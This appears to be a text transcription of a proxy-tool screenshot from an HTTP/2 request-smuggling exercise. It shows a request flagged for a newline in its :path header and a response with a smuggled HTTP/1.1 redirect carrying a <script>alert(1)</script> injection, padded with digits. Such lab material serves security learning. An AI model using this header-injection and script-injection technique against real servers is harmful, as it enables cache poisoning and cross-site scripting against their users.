 Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can
see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zjGH9XKOnh6z1EWJuQ8JZFQxil8CcEkH; Secure; HttpOnly; SameSite=None
4 Content-Length: 8657
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/?<script>
alert(1)
</script>
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234
5678901234567890123456789012345678901234567890123456789012345678901234567890123456789
0123456789012345678901234567890123456789012345678901234567890123456789012345678901234